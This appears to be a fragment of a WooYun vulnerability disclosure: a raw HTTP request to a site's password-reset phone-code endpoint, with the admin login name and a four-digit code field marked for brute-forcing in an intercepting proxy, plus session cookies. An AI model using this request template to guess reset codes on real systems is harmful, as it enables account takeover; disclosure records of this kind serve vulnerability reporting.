 POST /ForgotPassword/VerifyPhoneCode HTTP/1.1
Host: oauth.tops001.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://oauth.tops001.com/index.html
Content-Length: 60
Cookie: _ga=GA1.2.129715267.1451356102; _gat=1; Hm_lvt_af42c2065a9a49c7abb07627c2b04f21=1451356102; Hm_lpvt_af42c2065a9a49c7abb07627c2b04f21=1451356395;
SERVERID=b009a18b94ecedc815d9cfda6f30cb71|1451356514|1451356472; sessionid=f220b6260c574f10979ff66dd5f3e60b.16985214
Connection: keep-alive
loginName=admin&code=§1234§&agent=ajax&_r_=0.48231447489777146
www.wooyun.org